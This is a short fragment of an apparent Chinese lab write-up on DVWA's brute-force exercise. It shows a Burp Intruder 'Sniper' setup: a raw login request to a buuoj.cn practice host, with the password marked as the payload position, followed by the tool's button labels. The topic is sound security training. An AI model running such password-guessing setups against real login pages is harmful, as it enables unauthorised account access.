 攻击类型: 狙击手（Sniper）
1 GET /vulnerabilities/brute/?username=admin&password=§123§&Login=Login HTTP/1.1
2 Host: c98e9dfd-a30d-44b5-ab9d-a03cb260f39f.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://c98e9dfd-a30d-44b5-ab9d-a03cb260f39f.node3.buuoj.cn/vulnerabilities/brute/
9 Cookie: td_cookie=3635997375; UM_distinctid=179564ac2513fe-063791e51f01398-4c3f2c72-144000-179564ac252692; td_cookie=3634501837; PHPSESSID=hhfalgaqjtatt7b8q0norn9v26; secu
10 Upgrade-Insecure-Requests: 1
11
12
添加 §
§清除
自动§
刷新